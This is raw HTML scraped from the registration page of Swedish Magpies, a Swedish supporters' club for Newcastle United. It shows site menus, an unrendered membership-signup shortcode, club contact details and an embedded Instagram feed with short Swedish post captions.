	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.swedishmagpies.se/?page_id=107">Stadgar</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.swedishmagpies.se/om-oss/styrelseprotokoll/">Styrelseprotokoll</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.swedishmagpies.se/lankar/">Länkar</a></li>
</ul></div>						
				</div>
				
				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><div class="gdlr-navigation-container container"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-menu-2" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2476menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2476 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/">Hem</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1626menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1626 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/category/okategoriserade/">Nyheter</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://www.swedishmagpies.se/category/nyheter/">Nyheter</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/newcastle-united/">Newcastle United</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/">A-Laget</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/matcher/">Matcher</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.swedishmagpies.se/newcastle-united/om-laget/">Om laget</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/medlemmar/">Medlemmar</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfFlCp9CwneMiFLnseC_AMYmCIR0K4ZQ22PWMPCu49ssXTLtA/viewform">Bli medlem</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137"><a href="https://www.swedishmagpies.se/tidning/">Medlemstidning</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.swedishmagpies.se/medlemmar/formaner/">Förmåner</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.swedishmagpies.se/tipstavlingen/">Tipstävlingen</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.swedishmagpies.se/medlemsresan/">Medlemsresan 2024/25</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="http://shop.swedishmagpies.se">Medlemsshop</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.swedishmagpies.se/om-oss/styrelsen/">Styrelsen</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.swedishmagpies.se/?page_id=107">Stadgar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.swedishmagpies.se/om-oss/styrelseprotokoll/">Styrelseprotokoll</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135menu-item menu-item-type-post_type menu-item-object-page menu-item-135 gdlr-normal-menu"><a href="https://www.swedishmagpies.se/lankar/">Länkar</a></li>
</ul></nav><i class="icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i>
<div class="gdlr-menu-search" id="gdlr-menu-search">
	<form method="get" id="searchform" action="https://www.swedishmagpies.se/">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>	
<div class="clear"></div></div></div><div id="gdlr-header-substitute" ></div>	
				
				<div class="clear"></div>
			</div>
		</div>
		
				<div class="gdlr-page-title-wrapper" >
			<div class="gdlr-page-title-container container" >
				<h1 class="gdlr-page-title">Registration</h1>
							</div>	
		</div>	
			<div class="clear"></div>
	</header>

		<div class="content-wrapper">
	<div class="gdlr-content">

		<!-- Above Sidebar Section-->
						
		<!-- Sidebar With Content Section-->
					<div class="main-content-container container gdlr-item-start-content">
				<div class="gdlr-item gdlr-main-content">
					<p>[ms-note type=&#8221;info&#8221;]We have the following subscriptions available for our site. To join, simply click on the Sign Up button and then complete the registration details.[/ms-note]<br />
[ms-membership-signup]</p>
				</div>
			</div>
			
		
		<!-- Below Sidebar Section-->
		
		
	</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-6" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Om oss</h3><div class="clear"></div>			<div class="textwidget"><p>Swedish Magpies &#8211; Den svenska supporterföreningen för Newcastle United.</p>
<p><strong>Org-nr:</strong> 802503-2775</p>
<p><strong>Adress:</strong> Solviksgatan 6, 65342 Karlstad</p>
<p><strong>Mail:</strong> medlem@swedishmagpies.se</p>
</div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-8" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Instagram</h3><div class="clear"></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp sbi_palette_custom_3" style="padding-bottom: 10px;"	 data-feedid="*3"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;3&quot;}"  data-postid="283" data-locatornonce="b50b781ae8" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium sbi_header_palette_custom_3"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/swedishmagpies/" title="@swedishmagpies">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-19/378521487_118899934645576_8249071108445942921_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MTEuQzMifQ%3D%3D&amp;_nc_ohc=v-xKCldmHx8Q7kNvwH-m5Vt&amp;_nc_oc=Adle0a1N4q5OBgg0HchQrJTaidopvZb3yWGgoCUT6p8R0fRFj7rm0MIuJpvdt4ucoUI&amp;_nc_zt=24&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQH_EkyP0WTf0x0d1wqgZ1JSZUVZfzUBYfv3HzPYbMTod4wmWaSkhN8Dd6hz7ZEZ2bKXHGR22dzhvg&amp;oh=00_AfrNbwmNBHc8hJN1OWtZjGZJkG7Zkbc6mJd7GVH_3U6Zfw&amp;oe=69697D40">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img loading="lazy" decoding="async"  src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/sb-instagram-feed-images/swedishmagpies.webp?media=1760453169" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>swedishmagpies</h3>
									<p class="sbi_bio">Swedish Magpies official.<br>
Gå med i våran facebookgrupp med över 1300 medlemmar. ⚽️ Vi driver även en podd som ni hittar med samma namn på Spotify 🎙️</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18499021678072238" data-date="1767867180">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTPvSZgCgTQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LMv7_N4iD98Q7kNvwHo4591&#038;_nc_oc=AdmRGRGPScD1tnxSAoZDc-LTD0lPyD1m1uFVzF7Q6dPq4aA9P1-g_cmg_RGyTq0RaG0&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afo3UXEYhkN3yBfDMmx6D8KJ7k9w2C_sp4b1ruf8mO7ETw&#038;oe=6969757E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LMv7_N4iD98Q7kNvwHo4591&amp;_nc_oc=AdmRGRGPScD1tnxSAoZDc-LTD0lPyD1m1uFVzF7Q6dPq4aA9P1-g_cmg_RGyTq0RaG0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo3UXEYhkN3yBfDMmx6D8KJ7k9w2C_sp4b1ruf8mO7ETw&amp;oe=6969757E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LMv7_N4iD98Q7kNvwHo4591&amp;_nc_oc=AdmRGRGPScD1tnxSAoZDc-LTD0lPyD1m1uFVzF7Q6dPq4aA9P1-g_cmg_RGyTq0RaG0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo3UXEYhkN3yBfDMmx6D8KJ7k9w2C_sp4b1ruf8mO7ETw&amp;oe=6969757E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LMv7_N4iD98Q7kNvwHo4591&amp;_nc_oc=AdmRGRGPScD1tnxSAoZDc-LTD0lPyD1m1uFVzF7Q6dPq4aA9P1-g_cmg_RGyTq0RaG0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo3UXEYhkN3yBfDMmx6D8KJ7k9w2C_sp4b1ruf8mO7ETw&amp;oe=6969757E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610608568_18392370922180967_3153413273735637481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LMv7_N4iD98Q7kNvwHo4591&amp;_nc_oc=AdmRGRGPScD1tnxSAoZDc-LTD0lPyD1m1uFVzF7Q6dPq4aA9P1-g_cmg_RGyTq0RaG0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afo3UXEYhkN3yBfDMmx6D8KJ7k9w2C_sp4b1ruf8mO7ETw&amp;oe=6969757E&quot;}">
			<span class="sbi-screenreader">Hur hög puls hade ni igår? Tips gå in på 1177 och </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hur hög puls hade ni igår? Tips gå in på 1177 och se över ditt blodtryck 😌" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18081497963233174" data-date="1767268699">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS95xsXChOd/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&#038;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfqkVN011jQS-O8UbUrOYp0Y0GxopRA2SAr9v7L6tLmYHA&#038;oe=696979E3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqkVN011jQS-O8UbUrOYp0Y0GxopRA2SAr9v7L6tLmYHA&amp;oe=696979E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqkVN011jQS-O8UbUrOYp0Y0GxopRA2SAr9v7L6tLmYHA&amp;oe=696979E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqkVN011jQS-O8UbUrOYp0Y0GxopRA2SAr9v7L6tLmYHA&amp;oe=696979E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/610306027_18391633660180967_1720618155437989975_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jphMvKFkfwgQ7kNvwEWOgiF&amp;_nc_oc=Adlm7EH4v8xrwC3UdiASio6Ig0StERIgo7Yxv6_xkN8bmmbyuGqJjsTJ8EO-1vCQsqg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqkVN011jQS-O8UbUrOYp0Y0GxopRA2SAr9v7L6tLmYHA&amp;oe=696979E3&quot;}">
			<span class="sbi-screenreader">Vi öppnar året starkt och släpper ett nytt  poddav</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Vi öppnar året starkt och släpper ett nytt  poddavsnitt som nu ligger ute! https://open.spotify.com/episode/4CayCsAyA6sHOTzw5OCNEP?si=VuqzU_wjRzazuMeHbLKRVg&amp;t=4" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18050374046446065" data-date="1767178893">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS7Oe-uCsGc/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&#038;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfqHTQQBQ6BTjmVf1Aqs8XYxMyiHtqjCwHM-OTLZe3qCJQ&#038;oe=69695FCF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqHTQQBQ6BTjmVf1Aqs8XYxMyiHtqjCwHM-OTLZe3qCJQ&amp;oe=69695FCF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqHTQQBQ6BTjmVf1Aqs8XYxMyiHtqjCwHM-OTLZe3qCJQ&amp;oe=69695FCF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqHTQQBQ6BTjmVf1Aqs8XYxMyiHtqjCwHM-OTLZe3qCJQ&amp;oe=69695FCF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/606991796_18391460839180967_1147703416027733408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4xIpUVsXteYQ7kNvwE0uYaW&amp;_nc_oc=AdlbPqr7xd65yrfDBSdBtlbjsPBwyZ7WqAVgfkFblea94YQaWygbdaiGLpOA2vCYVFg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqHTQQBQ6BTjmVf1Aqs8XYxMyiHtqjCwHM-OTLZe3qCJQ&amp;oe=69695FCF&quot;}">
			<span class="sbi-screenreader">Hur högt håller ni Wissa? Det kittlar lite ändå nä</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hur högt håller ni Wissa? Det kittlar lite ändå när han spelar?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18104721367725635" data-date="1764448138">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRp1-26ivMD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FbfMPw6WUdwQ7kNvwGpfo9G&#038;_nc_oc=AdlPoAthVLLq0BsYU59NXOjT890B__wQwaoaLpRi2c9hssZuHKQi5tRPgnw_mjqESms&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfoRx9uAdjAwSMwvdzo6W5UbzW9COvBayQX10QsZBst3ZQ&#038;oe=69696D13"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FbfMPw6WUdwQ7kNvwGpfo9G&amp;_nc_oc=AdlPoAthVLLq0BsYU59NXOjT890B__wQwaoaLpRi2c9hssZuHKQi5tRPgnw_mjqESms&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoRx9uAdjAwSMwvdzo6W5UbzW9COvBayQX10QsZBst3ZQ&amp;oe=69696D13&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FbfMPw6WUdwQ7kNvwGpfo9G&amp;_nc_oc=AdlPoAthVLLq0BsYU59NXOjT890B__wQwaoaLpRi2c9hssZuHKQi5tRPgnw_mjqESms&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoRx9uAdjAwSMwvdzo6W5UbzW9COvBayQX10QsZBst3ZQ&amp;oe=69696D13&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FbfMPw6WUdwQ7kNvwGpfo9G&amp;_nc_oc=AdlPoAthVLLq0BsYU59NXOjT890B__wQwaoaLpRi2c9hssZuHKQi5tRPgnw_mjqESms&amp;_nc_zt=23&amp;_nc